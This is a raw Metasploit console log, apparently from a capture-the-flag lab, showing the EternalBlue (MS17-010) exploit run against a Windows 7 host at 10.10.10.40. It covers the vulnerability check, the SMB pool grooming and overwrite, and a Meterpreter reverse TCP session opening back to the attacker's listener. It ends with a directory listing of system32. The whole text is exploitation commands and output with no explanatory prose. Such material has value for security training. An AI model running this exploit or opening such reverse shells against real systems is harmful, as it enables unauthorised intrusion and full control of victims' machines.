 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (6
4-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.30:4444 -> 10.10.10.40:49158) at 2020-12-16 13:05:27 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: C:\Windows\system32
============================